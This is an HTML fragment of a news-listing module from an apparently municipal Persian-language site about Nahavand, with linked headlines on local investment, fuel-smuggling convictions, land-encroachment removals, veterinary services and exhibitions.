				<a href="/index.php/news/674/%D8%A8%D8%AE%D8%A7%D8%B7%D8%B1-%D8%AA%D8%AE%D8%B1%DB%8C%D8%A8-%D9%87%D8%A7%DB%8C-%D8%A7%D8%B5%D8%AD%D8%A7%D8%A8-%D8%B1%D8%B3%D8%A7%D9%86%D9%87-%D9%86%D8%AA%D9%88%D8%A7%D9%86%D8%B3%D8%AA%DB%8C%D9%85-%D8%B3%D8%B1%D9%85%D8%A7%DB%8C%D9%87-%DA%AF%D8%B0%D8%A7%D8%B1-%D8%AC%D8%B0%D8%A8-%DA%A9%D9%86%DB%8C%D9%85-%D8%A8%DB%8C%D8%B4%D8%AA%D8%B1%DB%8C%D9%86-%D9%88%D8%B1%D9%88%D8%AF-%D9%86%DB%8C%D8%B1%D9%88-%D8%A8%D9%87-%D8%B4%D9%87%D8%B1%D8%AF%D8%A7%D8%B1%DB%8C-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-%D8%A7%D8%B2-%D8%A8%DB%8C%D9%86-%D8%A7%D8%B5%D8%AD%D8%A7%D8%A8-%D8%B1%D8%B3%D8%A7%D9%86%D9%87-%D8%A8%D9%88%D8%AF%D9%87-%D8%A7%D8%B3%D8%AA"><img src="/images/content/2024/04/09/3/21174153.webp" width="193" height="129" title="&#1576;&#1582;&#1575;&#1591;&#1585; &#1578;&#1582;&#1585;&#1740;&#1576; &#1607;&#1575;&#1740; &#1575;&#1589;&#1581;&#1575;&#1576; &#1585;&#1587;&#1575;&#1606;&#1607; &#1606;&#1578;&#1608;&#1575;&#1606;&#1587;&#1578;&#1740;&#1605; &#1587;&#1585;&#1605;&#1575;&#1740;&#1607; &#1711;&#1584;&#1575;&#1585; &#1580;&#1584;&#1576; &#1705;&#1606;&#1740;&#1605;! / &#1576;&#1740;&#1588;&#1578;&#1585;&#1740;&#1606; &#1608;&#1585;&#1608;&#1583; &#1606;&#1740;&#1585;&#1608; &#1576;&#1607; &#1588;&#1607;&#1585;&#1583;&#1575;&#1585;&#1740; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1575;&#1586; &#1576;&#1740;&#1606; &#1575;&#1589;&#1581;&#1575;&#1576; &#1585;&#1587;&#1575;&#1606;&#1607; &#1576;&#1608;&#1583;&#1607; &#1575;&#1587;&#1578;!" alt="&#1576;&#1582;&#1575;&#1591;&#1585; &#1578;&#1582;&#1585;&#1740;&#1576; &#1607;&#1575;&#1740; &#1575;&#1589;&#1581;&#1575;&#1576; &#1585;&#1587;&#1575;&#1606;&#1607; &#1606;&#1578;&#1608;&#1575;&#1606;&#1587;&#1578;&#1740;&#1605; &#1587;&#1585;&#1605;&#1575;&#1740;&#1607; &#1711;&#1584;&#1575;&#1585; &#1580;&#1584;&#1576; &#1705;&#1606;&#1740;&#1605;! / &#1576;&#1740;&#1588;&#1578;&#1585;&#1740;&#1606; &#1608;&#1585;&#1608;&#1583; &#1606;&#1740;&#1585;&#1608; &#1576;&#1607; &#1588;&#1607;&#1585;&#1583;&#1575;&#1585;&#1740; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1575;&#1586; &#1576;&#1740;&#1606; &#1575;&#1589;&#1581;&#1575;&#1576; &#1585;&#1587;&#1575;&#1606;&#1607; &#1576;&#1608;&#1583;&#1607; &#1575;&#1587;&#1578;!" loading="lazy"></a>							</div>
						

			<div class="allmode_info">
			    
                
								<h4 class="allmode_title">

					
					<a href="/index.php/news/674/%D8%A8%D8%AE%D8%A7%D8%B7%D8%B1-%D8%AA%D8%AE%D8%B1%DB%8C%D8%A8-%D9%87%D8%A7%DB%8C-%D8%A7%D8%B5%D8%AD%D8%A7%D8%A8-%D8%B1%D8%B3%D8%A7%D9%86%D9%87-%D9%86%D8%AA%D9%88%D8%A7%D9%86%D8%B3%D8%AA%DB%8C%D9%85-%D8%B3%D8%B1%D9%85%D8%A7%DB%8C%D9%87-%DA%AF%D8%B0%D8%A7%D8%B1-%D8%AC%D8%B0%D8%A8-%DA%A9%D9%86%DB%8C%D9%85-%D8%A8%DB%8C%D8%B4%D8%AA%D8%B1%DB%8C%D9%86-%D9%88%D8%B1%D9%88%D8%AF-%D9%86%DB%8C%D8%B1%D9%88-%D8%A8%D9%87-%D8%B4%D9%87%D8%B1%D8%AF%D8%A7%D8%B1%DB%8C-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-%D8%A7%D8%B2-%D8%A8%DB%8C%D9%86-%D8%A7%D8%B5%D8%AD%D8%A7%D8%A8-%D8%B1%D8%B3%D8%A7%D9%86%D9%87-%D8%A8%D9%88%D8%AF%D9%87-%D8%A7%D8%B3%D8%AA">&#1576;&#1582;&#1575;&#1591;&#1585; &#1578;&#1582;&#1585;&#1740;&#1576; &#1607;&#1575;&#1740; &#1575;&#1589;&#1581;&#1575;&#1576; &#1585;&#1587;&#1575;&#1606;&#1607; &#1606;&#1578;&#1608;&#1575;&#1606;&#1587;&#1578;&#1740;&#1605; &#1587;&#1585;&#1605;&#1575;&#1740;&#1607; &#1711;&#1584;&#1575;&#1585; &#1580;&#1584;&#1576; &#1705;&#1606;&#1740;&#1605;! / &#1576;&#1740;&#1588;&#1578;&#1585;&#1740;&#1606; &#1608;&#1585;&#1608;&#1583; &#1606;&#1740;&#1585;&#1608; &#1576;&#1607; &#1588;&#1607;&#1585;&#1583;&#1575;&#1585;&#1740; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1575;&#1586; &#1576;&#1740;&#1606; &#1575;&#1589;&#1581;&#1575;&#1576; &#1585;&#1587;&#1575;&#1606;&#1607; &#1576;&#1608;&#1583;&#1607; &#1575;&#1587;&#1578;!</a>

				</h4>
				
				
				
			</div>

		</div>
		<div class="allmode_item">

						<div class="allmode_img">
				<a href="/index.php/news/670/%D9%88%D8%A7%D8%AD%D8%AF-%D9%81%D8%B1%D8%A2%D9%88%D8%B1%DB%8C-%D9%88-%D9%82%D8%B7%D8%B9%D9%87-%D8%A8%D9%86%D8%AF%DB%8C-%D8%A2%D8%A8%D8%B2%DB%8C%D8%A7%D9%86-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-%D9%BE%D8%AA%D8%A7%D9%86%D8%B3%DB%8C%D9%84-%D8%AE%D9%88%D8%A8%DB%8C-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA-%D8%AF%D8%A7%D8%B1%D8%AF"><img src="/images/content/2023/12/13/3/91797756.webp" width="193" height="129" title="&#1608;&#1575;&#1581;&#1583; &#1601;&#1585;&#1570;&#1608;&#1585;&#1740; &#1608; &#1602;&#1591;&#1593;&#1607; &#1576;&#1606;&#1583;&#1740; &#1570;&#1576;&#1586;&#1740;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1662;&#1578;&#1575;&#1606;&#1587;&#1740;&#1604; &#1582;&#1608;&#1576;&#1740; &#1576;&#1585;&#1575;&#1740; &#1589;&#1575;&#1583;&#1585;&#1575;&#1578; &#1583;&#1575;&#1585;&#1583;" alt="&#1608;&#1575;&#1581;&#1583; &#1601;&#1585;&#1570;&#1608;&#1585;&#1740; &#1608; &#1602;&#1591;&#1593;&#1607; &#1576;&#1606;&#1583;&#1740; &#1570;&#1576;&#1586;&#1740;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1662;&#1578;&#1575;&#1606;&#1587;&#1740;&#1604; &#1582;&#1608;&#1576;&#1740; &#1576;&#1585;&#1575;&#1740; &#1589;&#1575;&#1583;&#1585;&#1575;&#1578; &#1583;&#1575;&#1585;&#1583;" loading="lazy"></a>							</div>
						

			<div class="allmode_info">
			    
                
								<h4 class="allmode_title">

					
					<a href="/index.php/news/670/%D9%88%D8%A7%D8%AD%D8%AF-%D9%81%D8%B1%D8%A2%D9%88%D8%B1%DB%8C-%D9%88-%D9%82%D8%B7%D8%B9%D9%87-%D8%A8%D9%86%D8%AF%DB%8C-%D8%A2%D8%A8%D8%B2%DB%8C%D8%A7%D9%86-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-%D9%BE%D8%AA%D8%A7%D9%86%D8%B3%DB%8C%D9%84-%D8%AE%D9%88%D8%A8%DB%8C-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA-%D8%AF%D8%A7%D8%B1%D8%AF">&#1608;&#1575;&#1581;&#1583; &#1601;&#1585;&#1570;&#1608;&#1585;&#1740; &#1608; &#1602;&#1591;&#1593;&#1607; &#1576;&#1606;&#1583;&#1740; &#1570;&#1576;&#1586;&#1740;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1662;&#1578;&#1575;&#1606;&#1587;&#1740;&#1604; &#1582;&#1608;&#1576;&#1740; &#1576;&#1585;&#1575;&#1740; &#1589;&#1575;&#1583;&#1585;&#1575;&#1578; &#1583;&#1575;&#1585;&#1583;</a>

				</h4>
				
				
				
			</div>

		</div>
		<div class="allmode_item">

						<div class="allmode_img">
				<a href="/index.php/news/663/%D8%AF%DB%8C%D8%AF%D8%A7%D8%B1-%D8%AC%D9%85%D8%B9%DB%8C-%D8%A7%D8%B2-%D8%A8%D8%B2%D8%B1%DA%AF%D8%A7%D9%86-%D8%A8%D8%AE%D8%B4-%D8%AE%D8%B2%D9%84-%D8%A8%D8%A7-%D8%A7%D8%B3%D8%AA%D8%A7%D9%86%D8%AF%D8%A7%D8%B1-%D8%A7%DB%8C%D9%84%D8%A7%D9%85"><img src="/images/content/2023/11/07/3/83326113.webp" width="193" height="129" title="&#1583;&#1740;&#1583;&#1575;&#1585; &#1580;&#1605;&#1593;&#1740; &#1575;&#1586; &#1576;&#1586;&#1585;&#1711;&#1575;&#1606; &#1576;&#1582;&#1588; &#1582;&#1586;&#1604; &#1576;&#1575; &#1575;&#1587;&#1578;&#1575;&#1606;&#1583;&#1575;&#1585; &#1575;&#1740;&#1604;&#1575;&#1605;" alt="&#1583;&#1740;&#1583;&#1575;&#1585; &#1580;&#1605;&#1593;&#1740; &#1575;&#1586; &#1576;&#1586;&#1585;&#1711;&#1575;&#1606; &#1576;&#1582;&#1588; &#1582;&#1586;&#1604; &#1576;&#1575; &#1575;&#1587;&#1578;&#1575;&#1606;&#1583;&#1575;&#1585; &#1575;&#1740;&#1604;&#1575;&#1605;" loading="lazy"></a>							</div>
						

			<div class="allmode_info">
			    
                
								<h4 class="allmode_title">

					
					<a href="/index.php/news/663/%D8%AF%DB%8C%D8%AF%D8%A7%D8%B1-%D8%AC%D9%85%D8%B9%DB%8C-%D8%A7%D8%B2-%D8%A8%D8%B2%D8%B1%DA%AF%D8%A7%D9%86-%D8%A8%D8%AE%D8%B4-%D8%AE%D8%B2%D9%84-%D8%A8%D8%A7-%D8%A7%D8%B3%D8%AA%D8%A7%D9%86%D8%AF%D8%A7%D8%B1-%D8%A7%DB%8C%D9%84%D8%A7%D9%85">&#1583;&#1740;&#1583;&#1575;&#1585; &#1580;&#1605;&#1593;&#1740; &#1575;&#1586; &#1576;&#1586;&#1585;&#1711;&#1575;&#1606; &#1576;&#1582;&#1588; &#1582;&#1586;&#1604; &#1576;&#1575; &#1575;&#1587;&#1578;&#1575;&#1606;&#1583;&#1575;&#1585; &#1575;&#1740;&#1604;&#1575;&#1605;</a>

				</h4>
				
				
				
			</div>

		</div>
		<div class="allmode_item">

						<div class="allmode_img">
				<a href="/index.php/news/657/%D8%A7%D8%B1%D8%A7%D8%A6%D9%87-%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9%DB%8C-%D8%B1%D8%A7%DB%8C%DA%AF%D8%A7%D9%86-%D8%A8%D9%87-%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%AA-%D9%87%D9%81%D8%AA%D9%87-%D8%AF%D9%88%D9%84%D8%AA-%D8%AF%D8%B1-%D8%B4%D9%87%D8%B1%D8%B3%D8%AA%D8%A7%D9%86-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF"><img src="/images/content/2023/08/27/3/28062236.webp" width="193" height="129" title="&#1575;&#1585;&#1575;&#1574;&#1607; &#1582;&#1583;&#1605;&#1575;&#1578; &#1583;&#1575;&#1605;&#1662;&#1586;&#1588;&#1705;&#1740; &#1585;&#1575;&#1740;&#1711;&#1575;&#1606; &#1576;&#1607; &#1605;&#1606;&#1575;&#1587;&#1576;&#1578; &#1607;&#1601;&#1578;&#1607; &#1583;&#1608;&#1604;&#1578; &#1583;&#1585; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;" alt="&#1575;&#1585;&#1575;&#1574;&#1607; &#1582;&#1583;&#1605;&#1575;&#1578; &#1583;&#1575;&#1605;&#1662;&#1586;&#1588;&#1705;&#1740; &#1585;&#1575;&#1740;&#1711;&#1575;&#1606; &#1576;&#1607; &#1605;&#1606;&#1575;&#1587;&#1576;&#1578; &#1607;&#1601;&#1578;&#1607; &#1583;&#1608;&#1604;&#1578; &#1583;&#1585; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;" loading="lazy"></a>							</div>
						

			<div class="allmode_info">
			    
                
								<h4 class="allmode_title">

					
					<a href="/index.php/news/657/%D8%A7%D8%B1%D8%A7%D8%A6%D9%87-%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9%DB%8C-%D8%B1%D8%A7%DB%8C%DA%AF%D8%A7%D9%86-%D8%A8%D9%87-%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%AA-%D9%87%D9%81%D8%AA%D9%87-%D8%AF%D9%88%D9%84%D8%AA-%D8%AF%D8%B1-%D8%B4%D9%87%D8%B1%D8%B3%D8%AA%D8%A7%D9%86-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF">&#1575;&#1585;&#1575;&#1574;&#1607; &#1582;&#1583;&#1605;&#1575;&#1578; &#1583;&#1575;&#1605;&#1662;&#1586;&#1588;&#1705;&#1740; &#1585;&#1575;&#1740;&#1711;&#1575;&#1606; &#1576;&#1607; &#1605;&#1606;&#1575;&#1587;&#1576;&#1578; &#1607;&#1601;&#1578;&#1607; &#1583;&#1608;&#1604;&#1578; &#1583;&#1585; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;</a>

				</h4>
				
				
				
			</div>

		</div>
		<div class="allmode_item">

						<div class="allmode_img">
				<a href="/index.php/news/648/%D9%85%D8%AD%DA%A9%D9%88%D9%85%DB%8C%D8%AA-%D9%82%D8%A7%DA%86%D8%A7%D9%82%DA%86%DB%8C-%D8%B3%D9%88%D8%AE%D8%AA-%D8%AF%D8%B1-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF"><img src="/images/content/2023/07/01/3/36103846.webp" width="193" height="129" title="&#1605;&#1581;&#1705;&#1608;&#1605;&#1740;&#1578; &#1602;&#1575;&#1670;&#1575;&#1602;&#1670;&#1740; &#1587;&#1608;&#1582;&#1578; &#1583;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;" alt="&#1605;&#1581;&#1705;&#1608;&#1605;&#1740;&#1578; &#1602;&#1575;&#1670;&#1575;&#1602;&#1670;&#1740; &#1587;&#1608;&#1582;&#1578; &#1583;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;" loading="lazy"></a>							</div>
						

			<div class="allmode_info">
			    
                
								<h4 class="allmode_title">

					
					<a href="/index.php/news/648/%D9%85%D8%AD%DA%A9%D9%88%D9%85%DB%8C%D8%AA-%D9%82%D8%A7%DA%86%D8%A7%D9%82%DA%86%DB%8C-%D8%B3%D9%88%D8%AE%D8%AA-%D8%AF%D8%B1-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF">&#1605;&#1581;&#1705;&#1608;&#1605;&#1740;&#1578; &#1602;&#1575;&#1670;&#1575;&#1602;&#1670;&#1740; &#1587;&#1608;&#1582;&#1578; &#1583;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;</a>

				</h4>
				
				
				
			</div>

		</div>
		<div class="allmode_item">

						<div class="allmode_img">
				<a href="/index.php/news/647/%D8%AF%DB%8C%D8%AF%D8%A7%D8%B1-%D8%B1%D8%A6%DB%8C%D8%B3-%D8%A7%D8%AF%D8%A7%D8%B1%D9%87-%D8%AB%D8%A8%D8%AA-%D8%A7%D8%AD%D9%88%D8%A7%D9%84-%D8%B4%D9%87%D8%B1%D8%B3%D8%AA%D8%A7%D9%86-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF%20%D8%A8%D8%A7-%D8%B1%D8%A6%DB%8C%D8%B3-%D8%AF%D8%A7%D8%AF%DA%AF%D8%B3%D8%AA%D8%B1%DB%8C-%D8%B4%D9%87%D8%B1%D8%B3%D8%AA%D8%A7%D9%86"><img src="/images/content/2023/07/01/3/53897884.webp" width="193" height="129" title="&#1583;&#1740;&#1583;&#1575;&#1585; &#1585;&#1574;&#1740;&#1587; &#1575;&#1583;&#1575;&#1585;&#1607; &#1579;&#1576;&#1578; &#1575;&#1581;&#1608;&#1575;&#1604; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&nbsp;&#1576;&#1575; &#1585;&#1574;&#1740;&#1587; &#1583;&#1575;&#1583;&#1711;&#1587;&#1578;&#1585;&#1740; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606;" alt="&#1583;&#1740;&#1583;&#1575;&#1585; &#1585;&#1574;&#1740;&#1587; &#1575;&#1583;&#1575;&#1585;&#1607; &#1579;&#1576;&#1578; &#1575;&#1581;&#1608;&#1575;&#1604; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&nbsp;&#1576;&#1575; &#1585;&#1574;&#1740;&#1587; &#1583;&#1575;&#1583;&#1711;&#1587;&#1578;&#1585;&#1740; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606;" loading="lazy"></a>							</div>
						

			<div class="allmode_info">
			    
                
								<h4 class="allmode_title">

					
					<a href="/index.php/news/647/%D8%AF%DB%8C%D8%AF%D8%A7%D8%B1-%D8%B1%D8%A6%DB%8C%D8%B3-%D8%A7%D8%AF%D8%A7%D8%B1%D9%87-%D8%AB%D8%A8%D8%AA-%D8%A7%D8%AD%D9%88%D8%A7%D9%84-%D8%B4%D9%87%D8%B1%D8%B3%D8%AA%D8%A7%D9%86-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF%20%D8%A8%D8%A7-%D8%B1%D8%A6%DB%8C%D8%B3-%D8%AF%D8%A7%D8%AF%DA%AF%D8%B3%D8%AA%D8%B1%DB%8C-%D8%B4%D9%87%D8%B1%D8%B3%D8%AA%D8%A7%D9%86">&#1583;&#1740;&#1583;&#1575;&#1585; &#1585;&#1574;&#1740;&#1587; &#1575;&#1583;&#1575;&#1585;&#1607; &#1579;&#1576;&#1578; &#1575;&#1581;&#1608;&#1575;&#1604; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&nbsp;&#1576;&#1575; &#1585;&#1574;&#1740;&#1587; &#1583;&#1575;&#1583;&#1711;&#1587;&#1578;&#1585;&#1740; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606;</a>

				</h4>
				
				
				
			</div>

		</div>

	</div>

</div>

<!-- <script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
	$('#allmode').layoutSwitch({
		default_layout	: 'grid',						// 'grid' or 'list'
		column_width	: '',	// grid column width in px
		use_cookies		: true							// true or false
	});
});
</script> -->

</div>
		</div></div><div class="platform-content"><div class="moduletable all_more_news">
						


<div class="allmode-box allmode-list-3 all_more_news"><h3 class="allmode-name"><span>&#1587;&#1575;&#1740;&#1585; &#1575;&#1582;&#1576;&#1575;&#1585; &#1605;&#1607;&#1605;</span></h3>

<div class="allmode-items">

	

		<article class="allmode-item allmode-category-id22">

				<div class="allmode-img"><a href="/index.php/news/676/%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%DB%8C-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87-%D9%86%D9%82%D8%A7%D8%B4%DB%8C-%D9%87%D9%85%D8%B1%D8%A7%D8%B2"><img src="/images/content/2024/04/09/4/72856139.webp" width="120" height="90" title="&#1576;&#1585;&#1711;&#1586;&#1575;&#1585;&#1740; &#1606;&#1605;&#1575;&#1740;&#1588;&#1711;&#1575;&#1607; &#1606;&#1602;&#1575;&#1588;&#1740; &#1607;&#1605;&#1585;&#1575;&#1586;" alt="&#1576;&#1585;&#1711;&#1586;&#1575;&#1585;&#1740; &#1606;&#1605;&#1575;&#1740;&#1588;&#1711;&#1575;&#1607; &#1606;&#1602;&#1575;&#1588;&#1740; &#1607;&#1605;&#1585;&#1575;&#1586;" loading="lazy"></a></div>
		
		
		<div class="allmode-right">



						<h4 class="allmode-title">
							<a href="/index.php/news/676/%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%DB%8C-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87-%D9%86%D9%82%D8%A7%D8%B4%DB%8C-%D9%87%D9%85%D8%B1%D8%A7%D8%B2">&#1576;&#1585;&#1711;&#1586;&#1575;&#1585;&#1740; &#1606;&#1605;&#1575;&#1740;&#1588;&#1711;&#1575;&#1607; &#1606;&#1602;&#1575;&#1588;&#1740; &#1607;&#1605;&#1585;&#1575;&#1586;</a></h4>
			
			
			
		</div>

					        
	</article>
		<article class="allmode-item allmode-category-id197">

				<div class="allmode-img"><a href="/index.php/news/649/%D8%B1%D9%81%D8%B9-%D8%AA%D8%B5%D8%B1%D9%81-%DB%B7%DB%B5%DB%B0%DB%B0-%D9%85%D8%AA%D8%B1%D9%85%D8%B1%D8%A8%D8%B9-%D8%A7%D8%B2-%D8%A7%D8%B1%D8%A7%D8%B6%DB%8C-%D9%85%D9%84%DB%8C-%D9%88-%D9%85%D9%86%D8%A7%D8%A8%D8%B9-%D8%B7%D8%A8%DB%8C%D8%B9%DB%8C-%D8%B4%D9%87%D8%B1%D8%B3%D8%AA%D8%A7%D9%86-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF"><img src="/images/content/2023/07/02/4/80060323.webp" width="120" height="90" title="&#1585;&#1601;&#1593; &#1578;&#1589;&#1585;&#1601; &#1783;&#1781;&#1776;&#1776; &#1605;&#1578;&#1585;&#1605;&#1585;&#1576;&#1593; &#1575;&#1586; &#1575;&#1585;&#1575;&#1590;&#1740; &#1605;&#1604;&#1740; &#1608; &#1605;&#1606;&#1575;&#1576;&#1593; &#1591;&#1576;&#1740;&#1593;&#1740; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;" alt="&#1585;&#1601;&#1593; &#1578;&#1589;&#1585;&#1601; &#1783;&#1781;&#1776;&#1776; &#1605;&#1578;&#1585;&#1605;&#1585;&#1576;&#1593; &#1575;&#1586; &#1575;&#1585;&#1575;&#1590;&#1740; &#1605;&#1604;&#1740; &#1608; &#1605;&#1606;&#1575;&#1576;&#1593; &#1591;&#1576;&#1740;&#1593;&#1740; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;" loading="lazy"></a></div>
		
		
		<div class="allmode-right">



						<h4 class="allmode-title">
							<a href="/index.php/news/649/%D8%B1%D9%81%D8%B9-%D8%AA%D8%B5%D8%B1%D9%81-%DB%B7%DB%B5%DB%B0%DB%B0-%D9%85%D8%AA%D8%B1%D9%85%D8%B1%D8%A8%D8%B9-%D8%A7%D8%B2-%D8%A7%D8%B1%D8%A7%D8%B6%DB%8C-%D9%85%D9%84%DB%8C-%D9%88-%D9%85%D9%86%D8%A7%D8%A8%D8%B9-%D8%B7%D8%A8%DB%8C%D8%B9%DB%8C-%D8%B4%D9%87%D8%B1%D8%B3%D8%AA%D8%A7%D9%86-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF">&#1585;&#1601;&#1593; &#1578;&#1589;&#1585;&#1601; &#1783;&#1781;&#1776;&#1776; &#1605;&#1578;&#1585;&#1605;&#1585;&#1576;&#1593; &#1575;&#1586; &#1575;&#1585;&#1575;&#1590;&#1740; &#1605;&#1604;&#1740; &#1608; &#1605;&#1606;&#1575;&#1576;&#1593; &#1591;&#1576;&#1740;&#1593;&#1740; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;</a></h4>
			
			
						<div class="allmode-text">&#1576;&#1575; &#1662;&#1740;&#1711;&#1740;&#1585;&#1740;&zwnj;&#1607;&#1575;&#1740; &#1589;&#1608;&#1585;&#1578; &#1711;&#1585;&#1601;&#1578;&#1607; &#1578;&#1608;&#1587;&#1591; &#1583;&#1575;&#1583;&#1587;&#1578;&#1575;&#1606;&#1740; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1583;&#1585; &#1581;&#1608;&#1586;&#1607; &#1581;&#1601;&#1592; &#1581;&#1602;&#1608;&#1602; &#1576;&#1740;&#1578; &#1575;&#1604;&#1605;&#1575;&#1604; &#1583;&#1585; &#1593;&#1585;&#1589;&#1607; &#1605;&#1606;&#1575;&#1576;&#1593; &#1591;&#1576;&#1740;&#1593;&#1740;&#1548; &#1591;&#1740; &#1740;&#1705; &#1587;&#1575;&#1604; &#1575;&#1582;&#1740;&#1585; &#1575;&#1586; &#1783; &#1607;&#1586;&#1575;&#1585; &#1608; &#1781;&#1776;&#1776; &#1605;&#1578;&#1585;&#1605;&#1585;&#1576;&#1593; &#1586;&#1605;&#1740;&#1606; &#1576;&#1607; &#1575;&#1585;&#1586;&#1588; &#1782;&#1785; &#1605;&#1740;&#1604;&#1740;&#1575;&#1585;&#1583; &#1608; &#1779;&#1776;&#1776; &#1605;&#1740;&#1604;&#1740;&#1608;&#1606; &#1578;&#1608;&#1605;&#1575;&#1606;&#1548; &#1585;&#1601;&#1593; &#1578;&#1589;&#1585;&#1601; &#1588;&#1583;&#1607; &#1575;&#1587;&#1578;.</div>
			
		</div>

					        
	</article>
		<article class="allmode-item allmode-category-id23">

				<div class="allmode-img"><a href="/index.php/news/638/%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87-%D8%B9%DA%A9%D8%B3-%D8%A8%D8%A7-%D9%85%D9%88%D8%B6%D9%88%D8%B9-%D9%BE%DB%8C%D8%B4%DA%AF%DB%8C%D8%B1%DB%8C-%D8%A7%D8%B2-%D8%A7%D8%B9%D8%AA%DB%8C%D8%A7%D8%AF-%D8%AF%D8%B1-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-%D8%A8%D8%B1%D9%BE%D8%A7-%D8%B4%D8%AF"><img src="/images/content/2023/06/25/4/32535142.webp" width="120" height="90" title="&#1606;&#1605;&#1575;&#1740;&#1588;&#1711;&#1575;&#1607; &#1593;&#1705;&#1587; &#1576;&#1575; &#1605;&#1608;&#1590;&#1608;&#1593; &#1662;&#1740;&#1588;&#1711;&#1740;&#1585;&#1740; &#1575;&#1586; &#1575;&#1593;&#1578;&#1740;&#1575;&#1583; &#1583;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1576;&#1585;&#1662;&#1575; &#1588;&#1583;" alt="&#1606;&#1605;&#1575;&#1740;&#1588;&#1711;&#1575;&#1607; &#1593;&#1705;&#1587; &#1576;&#1575; &#1605;&#1608;&#1590;&#1608;&#1593; &#1662;&#1740;&#1588;&#1711;&#1740;&#1585;&#1740; &#1575;&#1586; &#1575;&#1593;&#1578;&#1740;&#1575;&#1583; &#1583;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1576;&#1585;&#1662;&#1575; &#1588;&#1583;" loading="lazy"></a></div>
		
		
		<div class="allmode-right">



						<h4 class="allmode-title">
							<a href="/index.php/news/638/%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87-%D8%B9%DA%A9%D8%B3-%D8%A8%D8%A7-%D9%85%D9%88%D8%B6%D9%88%D8%B9-%D9%BE%DB%8C%D8%B4%DA%AF%DB%8C%D8%B1%DB%8C-%D8%A7%D8%B2-%D8%A7%D8%B9%D8%AA%DB%8C%D8%A7%D8%AF-%D8%AF%D8%B1-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-%D8%A8%D8%B1%D9%BE%D8%A7-%D8%B4%D8%AF">&#1606;&#1605;&#1575;&#1740;&#1588;&#1711;&#1575;&#1607; &#1593;&#1705;&#1587; &#1576;&#1575; &#1605;&#1608;&#1590;&#1608;&#1593; &#1662;&#1740;&#1588;&#1711;&#1740;&#1585;&#1740; &#1575;&#1586; &#1575;&#1593;&#1578;&#1740;&#1575;&#1583; &#1583;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1576;&#1585;&#1662;&#1575; &#1588;&#1583;</a></h4>
			
			
